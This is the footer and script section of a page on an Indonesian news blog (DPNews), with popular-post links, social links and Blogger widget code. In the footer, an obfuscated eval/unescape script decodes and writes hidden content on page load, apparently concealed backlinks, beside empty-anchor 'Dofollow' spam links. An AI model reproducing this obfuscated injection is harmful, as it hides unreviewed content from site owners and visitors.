<img alt='Sekolah Rakyat Kota Medan Dibangun Di Atas Lahan 6 Ha di Tanjung Selamat: Rampung Pertengahan Tahun 2026....' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w150-h112-p-k-no-nu/1000490988.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.deltapariranews.com/2026/01/sekolah-rakyat-kota-medan-dibangun-di.html'>Sekolah Rakyat Kota Medan Dibangun Di Atas Lahan 6 Ha di Tanjung Selamat: Rampung Pertengahan Tahun 2026....</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.deltapariranews.com/2026/01/presiden-resmikan-166-srtampung-15954.html'>
<img alt='Presiden Resmikan 166 SR,Tampung 15.954 Siswa....' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIUdFUkn64_vaoKmUmbQVa6uZu6Yxh8F5hJzLo_2oEuCRODO-GEmpMyIC02SUEe4H396DQ4fR2OWubeRvPJc6GJEVcXuxxpOXPW7RKJac_hJ5a6FUlxT9XQn5fhuGfLJ5Y5VlzDT4ErzTKDHGOhtqMhE4kKs6ILsA1YCedDOxmFX7ZQqica6p8qBsj0FWe/w150-h112-p-k-no-nu/1000490990.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.deltapariranews.com/2026/01/presiden-resmikan-166-srtampung-15954.html'>Presiden Resmikan 166 SR,Tampung 15.954 Siswa....</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.deltapariranews.com/2026/01/pemko-medan-matangkan-persiapan.html'>
<img alt='Pemko Medan Matangkan Persiapan Rakernas XVIII APEKSI 2026: Promosikan Kuliner Unggulan...' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQdpMaJFa-xGXrQSY6pvRmVqYeQYYCQ3Z4LOBVgrbRjR9CRC6ugL0F2uJLCrDIERp4Vo7fzxSLN0AaKbpmcLZ7dDxXTp-zyUgq_gEkmLBX0wMKCQiYaT06I5xW2aduNhY7Yoy1dcr3KcSoL-2aP_pnCZa8ygWLn7hf-KvXiOGeThQh87f4HHhswh4cYkG3/w150-h112-p-k-no-nu/1000493740.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.deltapariranews.com/2026/01/pemko-medan-matangkan-persiapan.html'>Pemko Medan Matangkan Persiapan Rakernas XVIII APEKSI 2026: Promosikan Kuliner Unggulan...</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='all-populer'><a href='/p/terpopuler.html'>Lihat Selengkapnya <i class='fa fa-arrow-right'></i></a></div>
</div>
</div></div>
</div></div>
</div>
<div class='clear'></div>
<div class='back-top'><a aria-label='backtotop' class='backtotop' href='#'><i class='fa fa-angle-up' data-unicode='f077'></i></a></div>
<footer itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div id='footer'>
<div class='footer1 section' id='footer1'><div class='widget Image' data-version='1' id='Image1'>
<h2>DPNews - Delta Parira News</h2>
<div class='widget-content'>
<a href='https://www.deltapariranews.com/'>
<img alt='DPNews - Delta Parira News' height='91' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFR4s7CzQoKKM7xZTtqAt7FcJzZAQx6ZzYY1iQwy2f1LeEeQJzhrAy-hd3iDOgdP1NXEyAcM6xLDwpeEfQqvuUOUa6ct_3Ql8MPD8h6s5p2y2cn_MUuUTcEX07DiuSS44xYKqdQmv-dG7Z/s300/DPNEWS-LOGO-2022-a.png' width='300'/>
</a>
<br/>
<span class='caption'>Portal Berita</span>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h3>Connect With Us</h3>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/dpnews' target='_blank'><i class="fa fa-facebook"></i>Facebook</a></li>
<li><a href='https://www.instagram.com/dpnews/' target='_blank'><i class="fa fa-instagram"></i>Instagram</a></li>
<li><a href='https://twitter.com/dpnews' target='_blank'><i class="fa fa-twitter"></i>Twitter</a></li>
<li><a href='https://www.youtube.com/channel/dpnews' target='_blank'><i class="fa fa-play"></i>YouTube</a></li>
</ul>
</div>
</div></div>
<div class='footer2 section' id='footer2'><div class='widget Label' data-version='1' id='Label6'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.deltapariranews.com/search/label/Nasional?&max-results=10'>Nasional</a>
</li>
</ul>
</div>
</div></div>
<div class='footer3 section' id='footer3'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Layanan</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.deltapariranews.com/p/redaksi.html'>Redaksi</a></li>
<li><a href='https://www.deltapariranews.com/p/tentang-kami.html'>Tentang Kami</a></li>
<li><a href='https://www.deltapariranews.com/p/disclaimer.html'>Disklaimer</a></li>
<li><a href='https://www.deltapariranews.com/p/kode-etik.html'>Kode Etik</a></li>
<li><a href='https://www.deltapariranews.com/p/pedoman-media-siber.html'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div>
<div class='copy-right'>Copyright &#169; <script>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
DPNews - DELTA PARIRA NEWS</div>
<a href='https://globalmedan.com/' rel='Dofollow'></a>
<a href='https://sumatratoday.com/' rel='Dofollow'></a>
<a href='https://www.tribunmerdeka.com/' rel='Dofollow'></a>
<a href='https://medanline.net/' rel='Dofollow'></a>
<a href='https://metro24jam.net/' rel='Dofollow'></a>
<a href='https://24jamnews.id/' rel='Dofollow'></a>
<a href='https://indozona.com/' rel='Dofollow'></a>
<a href='https://dobrakpos.com/' rel='Dofollow'></a>
<a href='https://medanklik.com/' rel='Dofollow'></a>
<a href='https://pojok.click/' rel='Dofollow'></a>
<a href='https://teras.asia/' rel='Dofollow'></a>
<a href='https://sumutsatu.id/' rel='Dofollow'></a>
<a href='https://gonews.my.id/' rel='Dofollow'></a>
<a href='https://buanapos.my.id/' rel='Dofollow'></a>
<a href='https://kliknusa.my.id/' rel='Dofollow'></a>
<a href='https://medandaily.com/' rel='Dofollow'></a>
<a href='https://analisatoday.com/' rel='Dofollow'></a>
<script type='text/javascript'>
<!-- 
eval(unescape('%66%75%6e%63%74%69%6f%6e%20%71%30%31%32%34%31%31%37%35%37%32%28%73%29%20%7b%0a%09%76%61%72%20%72%20%3d%20%22%22%3b%0a%09%76%61%72%20%74%6d%70%20%3d%20%73%2e%73%70%6c%69%74%28%22%31%33%30%30%32%35%33%35%22%29%3b%0a%09%73%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%30%5d%29%3b%0a%09%6b%20%3d%20%75%6e%65%73%63%61%70%65%28%74%6d%70%5b%31%5d%20%2b%20%22%37%39%38%37%38%38%22%29%3b%0a%09%66%6f%72%28%20%76%61%72%20%69%20%3d%20%30%3b%20%69%20%3c%20%73%2e%6c%65%6e%67%74%68%3b%20%69%2b%2b%29%20%7b%0a%09%09%72%20%2b%3d%20%53%74%72%69%6e%67%2e%66%72%6f%6d%43%68%61%72%43%6f%64%65%28%28%70%61%72%73%65%49%6e%74%28%6b%2e%63%68%61%72%41%74%28%69%25%6b%2e%6c%65%6e%67%74%68%29%29%5e%73%2e%63%68%61%72%43%6f%64%65%41%74%28%69%29%29%2b%31%29%3b%0a%09%7d%0a%09%72%65%74%75%72%6e%20%72%3b%0a%7d%0a'));
eval(unescape('%64%6f%63%75%6d%65%6e%74%2e%77%72%69%74%65%28%71%30%31%32%34%31%31%37%35%37%32%28%27') + '%3d%69%17%76%74%7d%6a%63%35%29%74%6c%7f%75%2a%68%6f%6f%63%6c%3e%16%6a%63%65%7b%62%77%32%1b%64%6d%73%68%62%68%7f%31%17%6b%68%65%60%3d%24%3c%3c%7b%7b%76%66%65%60%3b%33%64%18%62%70%63%6c%34%26%6f%7b%75%69%7a%3d%29%2b%77%71%7f%25%75%61%65%6b%2b%65%60%74%2b%20%3a%5b%41%4a%45%25%4b%62%7b%3f%29%65%3c%18%72%17%3c%68%17%61%77%6c%61%3b%24%66%74%7a%67%75%31%26%28%70%7e%72%2a%63%6a%69%68%68%6c%64%6c%65%66%65%29%65%6b%6d%29%28%35%41%43%46%47%46%43%48%43%46%41%4a%32%26%67%35%17%7d%19%33%64%18%62%70%63%6c%34%26%6f%7b%75%69%7a%3d%29%2b%77%71%7f%25%74%79%60%67%72%65%68%63%74%62%63%63%68%2a%6a%66%6a%28%29%39%54%54%49%46%5d%45%4b%4c%59%45%42%42%44%3c%2b%61%3a%16%73%18%33%68%19%61%79%60%62%39%20%60%7a%7b%68%7a%31%28%28%7e%72%71%28%30%34%60%68%6b%65%6c%70%74%25%6c%64%2b%20%3a%38%3b%4e%48%44%4b%42%5e%56%3c%2b%61%3a%16%73%18%33%68%19%61%79%60%62%39%20%60%7a%7b%68%7a%31%28%28%7e%72%71%28%69%6a%6a%66%7e%66%65%66%2b%6a%6a%6b%2b%20%3a%41%45%44%46%51%48%4b%48%29%45%4b%4d%3c%27%68%3a%17%73%19%3d%68%1b%60%74%65%62%35%29%60%7b%7b%69%74%31%2a%29%73%77%71%24%61%63%61%68%77%6e%65%62%2a%77%69%74%6d%26%26%35%41%42%4f%48%55%4f%48%47%3c%27%68%3a%17%73%19%3d%68%1b%60%74%65%62%35%29%60%7b%7b%69%74%31%2a%29%66%6f%66%78%68%6d%67%66%74%2b%6a%6a%6b%2b%20%3a%4a%46%46%59%48%4c%49%46%56%3c%2b%61%3a%16%73%18%33%68%19%61%79%60%62%39%20%60%7a%7b%68%7a%31%28%28%7e%72%71%28%6d%63%6a%68%6a%62%63%6e%6c%25%66%69%69%2f%26%34%44%43%4b%48%4b%4c%43%4c%4d%3e%2f%67%34%17%7c%17%33%66%19%6f%75%63%60%3d%26%6e%7b%74%67%7a%3f%28%26%77%6f%6f%6f%6a%6f%25%75%60%7b%62%28%29%39%54%4d%4b%53%5b%42%49%43%46%4b%40%33%2a%67%38%1e%7c%16%33%67%17%6f%77%62%6d%38%26%62%72%74%66%7a%3e%26%26%70%70%7e%29%63%6f%73%68%67%7a%2a%7b%66%69%28%29%39%43%4f%53%48%47%5a%3c%26%68%3b%19%73%1b%3c%65%1e%60%78%6c%62%34%29%61%75%7b%6b%75%3c%2f%29%7f%7e%71%25%64%62%75%79%6a%36%36%68%67%65%25%6a%6c%7b%28%27%35%48%43%56%50%49%38%3b%4e%48%44%3d%28%68%39%18%7e%1e%3c%69%17%60%79%6c%63%3a%29%63%74%76%6e%75%30%26%29%7e%7e%70%2b%62%6f%6f%6f%6c%73%7b%68%2a%7b%66%69%28%29%39%4d%4e%49%4d%44%5c%55%48%33%28%66%35%1b%7c%1a%3a%67%16%6f%76%6c%6d%3a%27%6f%77%74%6a%73%3e%27%26%71%7e%7e%2b%6a%6c%67%67%68%30%34%60%68%6b%25%6a%68%6a%26%25%3a%49%45%44%49%45%36%3b%41%46%4a%33%2a%67%38%1e%7c%16%33%67%17%6f%77%62%6d%38%26%62%72%74%66%7a%3e%26%26%67%72%68%69%67%6a%6f%75%24%66%6a%63%60%6b%62%26%25%3a%44%55%47%44%48%48%46%5a%3d%28%68%39%18%7e%1e%3c%69%17%60%79%6c%63%3a%29%63%74%76%6e%75%30%26%29%7a%7c%6a%66%7b%75%67%76%6f%64%69%70%2a%6a%66%6a%28%29%39%55%51%4d%47%5a%59%47%5b%46%45%46%50%3f%29%65%3c%18%72%17%3c%68%17%61%77%6c%61%3b%24%66%74%7a%67%75%31%26%28%6b%7c%76%67%6a%6f%75%24%66%6a%63%60%6b%62%26%25%3a%48%55%55%49%47%49%5a%33%28%66%35%1b%7c%1a%3a%67%16%6f%76%6c%6d%3a%27%6f%77%74%6a%73%3e%27%26%74%6c%79%66%74%62%6a%74%65%2c%69%64%63%6f%65%6c%28%27%35%57%43%54%41%55%43%46%54%48%33%28%66%35%1b%7c%1a%3a%67%16%6f%76%6c%6d%3a%27%6f%77%74%6a%73%3e%27%26%76%68%6b%66%77%67%6a%75%28%6f%6a%62%60%6a%6c%26%27%3b%59%44%44%45%50%48%47%5a%3c%26%68%3b%19%73%1b%3c%65%1e%60%78%6c%62%34%29%61%75%7b%6b%75%3c%2f%29%7a%6c%76%66%67%68%6b%6e%29%75%6d%72%63%27%29%3a%5b%4c%57%48%47%4a%4a%43%3a%29%69%35%18%73%17%3d%66%17%63%76%61%64%3b%28%6f%74%7b%67%74%3f%26%2a%6f%66%72%69%6a%68%7f%25%7a%6e%75%6c%2a%26%38%49%4a%4a%46%4a%4c%5a%4e%46%5b%4a%44%45%59%3c%27%68%3a%17%73%19%3d%68%1b%60%74%65%62%35%29%60%7b%7b%69%74%31%2a%29%7c%69%61%70%68%61%25%69%6e%7f%25%6c%64%2b%20%3a%50%40%41%51%48%40%3d%26%64%3a%1a%7a%18%32%68%18%6f%79%62%63%34%25%60%76%72%68%7b%31%29%26%64%62%65%68%69%6c%6d%6c%63%24%69%6f%71%25%6e%65%26%25%3a%49%45%44%49%45%4c%40%45%42%3d%26%64%3a%1a%7a%18%32%68%18%6f%79%62%63%34%25%60%76%72%68%7b%31%29%26%60%6b%65%66%6b%69%77%2c%75%61%7b%63%26%29%3b%4e%45%47%49%4a%4f%55%32%26%67%35%17%7d%19%33%64%18%62%70%63%6c%34%26%6f%7b%75%69%7a%3d%29%2b%77%71%7f%25%60%68%79%6e%66%65%65%67%77%69%75%24%6a%69%26%29%3b%41%68%75%6f%65%6c%46%69%7a%6f%7a%33%28%66%35%1b%7c%1a%3a%67%16%6f%76%6c%6d%3a%27%6f%77%74%6a%73%3e%27%26%69%67%7c%6b%60%65%60%71%77%2c%65%67%64%29%29%35%48%69%7c%69%61%48%65%71%7b%33%29%68%35%3d%28%7a%77%76%6b%6c%61%34%33%29%67%3513002535%36%36%38%34%37%35%31' + unescape('%27%29%29%3b'));
// -->
</script>
</footer>
<script> //<![CDATA[
$('#cssmenu ul ul li:odd').addClass('odd');$('#cssmenu ul ul li:even').addClass('even');$('#cssmenu > ul > li > a').click(function(){$('#cssmenu li').removeClass('active');$(this).closest('li').addClass('active');var checkElement=$(this).next();if((checkElement.is('ul'))&&(checkElement.is(':visible'))){$(this).closest('li').removeClass('active');checkElement.slideUp('normal')}
if((checkElement.is('ul'))&&(!checkElement.is(':visible'))){$('#cssmenu ul ul:visible').slideUp('normal');checkElement.slideDown('normal')}
if($(this).closest('li').find('ul').children().length==0){return!0}else{return!1}});$(function(){$('.menu').click(function(){$('#css-menu').css({left:'0'})});$('.close-menu').click(function(){$('#css-menu').css({left:'-100%'})})});
$(document).ready(function(){$("#box").hide();$('#tombol_show').click(function(){$("#box").slideToggle()})});
//]]> </script>
<script>
$(".entry-content img").parents("a").on("click",function(a){a.preventDefault();a.stopPropagation();return $(this).lighter()});
(function(){var g,h,e,f=function(b,a){return function(){return b.apply(a,arguments)}};g=jQuery;h=(function(){function a(){}a.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"};a.transition=function(k){var c,l,d,b;c=k[0];b=this.transitions;for(d in b){l=b[d];if(c.style[d]!=null){return l}}};a.execute=function(d,b){var c;c=this.transition(d);if(c!=null){return d.one(c,b)}else{return b()}};return a})();e=(function(){a.settings={padding:40,dimensions:{width:960,height:540},template:"<div class='lighter fade'>\n  <div class='lighter-container'>\n    <span class='lighter-content'></span>\n    <a class='lighter-close'>&#215;</a>\n    <a class='lighter-prev'>&#8249;</a>\n    <a class='lighter-next'>&#8250;</a>\n  </div>\n  <div class='lighter-overlay'></div>\n</div>"};a.lighter=function(c,d){var b;if(d==null){d={}}b=c.data("_lighter");if(!b){b=new a(c,d);c.data("_lighter",b)}return b};a.prototype.$=function(b){return this.$lighter.find(b)};function a(c,b){if(b==null){b={}}this.show=f(this.show,this);this.hide=f(this.hide,this);this.toggle=f(this.toggle,this);this.keyup=f(this.keyup,this);this.align=f(this.align,this);this.resize=f(this.resize,this);this.process=f(this.process,this);this.href=f(this.href,this);this.type=f(this.type,this);this.image=f(this.image,this);this.prev=f(this.prev,this);this.next=f(this.next,this);this.close=f(this.close,this);this.$=f(this.$,this);this.$el=c;if((this.$el.data("width")!=null)&&(this.$el.data("height")!=null)){if(b.dimensions==null){b.dimensions={width:this.$el.data("width"),height:this.$el.data("height")}}}this.settings=g.extend({},a.settings,b);this.$lighter=g(this.settings.template);this.$overlay=this.$(".lighter-overlay");this.$content=this.$(".lighter-content");this.$container=this.$(".lighter-container");this.$close=this.$(".lighter-close");this.$prev=this.$(".lighter-prev");this.$next=this.$(".lighter-next");this.$body=this.$(".lighter-body");this.width=this.settings.dimensions.width;this.height=this.settings.dimensions.height;this.align();this.process()}a.prototype.close=function(b){if(b!=null){b.preventDefault()}if(b!=null){b.stopPropagation()}return this.hide()};a.prototype.next=function(b){if(b!=null){b.preventDefault()}return b!=null?b.stopPropagation():void 0};a.prototype.prev=function(){if(typeof event!=="undefined"&&event!==null){event.preventDefault()}return typeof event!=="undefined"&&event!==null?event.stopPropagation():void 0};a.prototype.image=function(b){return b.match(/\.(jpeg|jpg|jpe|gif|png|bmp)$/i)};a.prototype.type=function(b){if(b==null){b=this.href()}return this.settings.type||(this.image(b)?"image":void 0)};a.prototype.href=function(){return this.$el.attr("href")};a.prototype.process=function(){var j,c,d,b=this;d=this.type(j=this.href());this.$content.html((function(){switch(d){case"image":return g("<img/>").attr({src:j});default:return g(j)}})());switch(d){case"image":c=new Image();c.src=j;return c.onload=function(){return b.resize(c.width,c.height)}}};a.prototype.resize=function(b,c){this.width=b;this.height=c;return this.align()};a.prototype.align=function(){var d,b,c;b=Math.max((d=this.height)/(g(window).height()-this.settings.padding),(c=this.width)/(g(window).width()-this.settings.padding));if(b>1){d=Math.round(d/b)}if(b>1){c=Math.round(c/b)}return this.$container.css({height:d,width:c,margin:"-"+(d/2)+"px -"+(c/2)+"px"})};a.prototype.keyup=function(b){if(b.target.form!=null){return}if(b.which===27){this.close()}if(b.which===37){this.prev()}if(b.which===39){return this.next()}};a.prototype.toggle=function(b){if(b==null){b="on"}g(window)[b]("resize",this.align);g(document)[b]("keyup",this.keyup);this.$overlay[b]("click",this.close);this.$close[b]("click",this.close);this.$next[b]("click",this.next);return this.$prev[b]("click",this.prev)};a.prototype.hide=function(){var d,b,c=this;d=function(){return c.toggle("off")};b=function(){return c.$lighter.remove()};d();this.$lighter.removeClass("fade");this.$lighter.position();this.$lighter.addClass("fade");return h.execute(this.$container,b)};a.prototype.show=function(){var d,b,c=this;b=function(){return c.toggle("on")};d=function(){return g(document.body).append(c.$lighter)};d();this.$lighter.addClass("fade");this.$lighter.position();this.$lighter.removeClass("fade");return h.execute(this.$container,b)};return a})();g.fn.extend({lighter:function(a){if(a==null){a={}}return this.each(function(){var b,c,d;b=g(this);d=g.extend({},g.fn.lighter.defaults,typeof a==="object"&&a);c=typeof a==="string"?a:a.action;if(c==null){c="show"}return e.lighter(b,d)[c]()})}})}).call(this);
</script>
<script> //<![CDATA[
function replaceText(){if(!document.getElementById){return}
bodyText=document.getElementById("related-posts");theText=bodyText.innerHTML;theText=theText.replace(/default/gi,"mqdefault");bodyText.innerHTML=theText}replaceText()
//]]></script>
<script> //<![CDATA[
function replaceText(){if(!document.getElementById){return}
bodyText=document.getElementById("sidebar-outer");theText=bodyText.innerHTML;theText=theText.replace(/default/gi,"mqdefault");bodyText.innerHTML=theText}replaceText()
//]]></script>
<div id='myNotification' style='display:none'>
<div id='update-box'>
<a class='close-update' onclick='this.parentNode.parentNode.parentNode.removeChild(this.parentNode.parentNode)'>&#215;</a>
<div class='notification'>Berita Terbaru <a href='/'><i class='fa fa-refresh'></i> Update</a>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
function thumbnyabener(e,t){for(var g=document.getElementById(e),m=g.getElementsByTagName("img"),r=0;r<m.length;r++)m[r].src=m[r].src.replace(/\/s72\-c/,"/s"+t),m[r]}thumbnyabener("Blog1",1600);
//]]>
</script>
<script>//<![CDATA[function resizeThumb(parentID, size) { var parent = document.getElementById(parentID), image = parent.getElementsByTagName('img'); for (var i = 0; i < image.length; i++) { image[i].src = image[i].src.replace(/\/s72\-c/, "/s" + size + "-c"); image[i].width = size; image[i].height = size; }} resizeThumb('slider-wrapp', 700);//]]> </script>
<script>//<![CDATA[var imgbp = document.getElementsByTagName('img');for(var i = 0; i < imgbp.length; i++){imgbp[i].src = imgbp[i].src.replace("https://1.bp.blogspot.com/","https://4.bp.blogspot.com/");};//]]></script>
<amp-auto-ads data-ad-client='ca-pub-8536124929615980' type='adsense'>
</amp-auto-ads>
<!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4walMHCiALBwHHgfGSRFlNlO8coA:1768696520427';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5041800525368498804','//www.deltapariranews.com/2023/09/menghadapi-pemilu-2024poldasu-segera.html','5041800525368498804');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5041800525368498804', 'title': 'DPNews - DELTA PARIRA NEWS', 'url': 'https://www.deltapariranews.com/2023/09/menghadapi-pemilu-2024poldasu-segera.html', 'canonicalUrl': 'https://www.deltapariranews.com/2023/09/menghadapi-pemilu-2024poldasu-segera.html', 'homepageUrl': 'https://www.deltapariranews.com/', 'searchUrl': 'https://www.deltapariranews.com/search', 'canonicalHomepageUrl': 'https://www.deltapariranews.com/', 'blogspotFaviconUrl': 'https://www.deltapariranews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DPNews - DELTA PARIRA NEWS - Atom\x22 href\x3d\x22https://www.deltapariranews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22DPNews - DELTA PARIRA NEWS - RSS\x22 href\x3d\x22https://www.deltapariranews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DPNews - DELTA PARIRA NEWS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5041800525368498804/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22DPNews - DELTA PARIRA NEWS - Atom\x22 href\x3d\x22https://www.deltapariranews.com/feeds/1735045296561931048/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8536124929615980', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1735045296561931048', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSj46LYXGgzUj8SXI3HliFZIjPk4SNsSsiixvPrGr5cIGa3-Z8YtmdZ9itCGKj3m6QSnSofpX5R_3XCZ0fPBBhzrNTacliMmKquocHjze5etBOKlrI0R6kOkeB2VmQsE8O8miYuMXHUXeNj6QtHC7W8R3RCSh2KiaN1aqUL_zWQb7p0XWeI6Ln4A92E3gK/s72-c/IMG-20230901-WA0026.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSj46LYXGgzUj8SXI3HliFZIjPk4SNsSsiixvPrGr5cIGa3-Z8YtmdZ9itCGKj3m6QSnSofpX5R_3XCZ0fPBBhzrNTacliMmKquocHjze5etBOKlrI0R6kOkeB2VmQsE8O8miYuMXHUXeNj6QtHC7W8R3RCSh2KiaN1aqUL_zWQb7p0XWeI6Ln4A92E3gK/s320/IMG-20230901-WA0026.jpg', 'pageName': 'Menghadapi Pemilu 2024:Poldasu Segera Gelar Operasi Mantap Brata Toba 2024', 'pageTitle': 'DPNews - DELTA PARIRA NEWS: Menghadapi Pemilu 2024:Poldasu Segera Gelar Operasi Mantap Brata Toba 2024'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Menghadapi Pemilu 2024:Poldasu Segera Gelar Operasi Mantap Brata Toba 2024', 'description': 'Foto: Kapolda Sumut Irjen Pol Agung Setya Imam Effendi,Jumat (1/9) Memberikan Arahan Dalam Rakor Persiapan Pemilu 2024/Tums Medan,DP News Po...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiSj46LYXGgzUj8SXI3HliFZIjPk4SNsSsiixvPrGr5cIGa3-Z8YtmdZ9itCGKj3m6QSnSofpX5R_3XCZ0fPBBhzrNTacliMmKquocHjze5etBOKlrI0R6kOkeB2VmQsE8O8miYuMXHUXeNj6QtHC7W8R3RCSh2KiaN1aqUL_zWQb7p0XWeI6Ln4A92E3gK/s320/IMG-20230901-WA0026.jpg', 'url': 'https://www.deltapariranews.com/2023/09/menghadapi-pemilu-2024poldasu-segera.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1735045296561931048}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'running-text', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label7', 'menu-mobile', document.getElementById('Label7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'side-mobile', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'side-mobile', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ads', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'navbar-first', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'navbar-second', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'top-ads', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'top-ads-mobile', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'top-popular', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'indeks', document.getElementById('Label5'), {}, 'displayModeFull'));
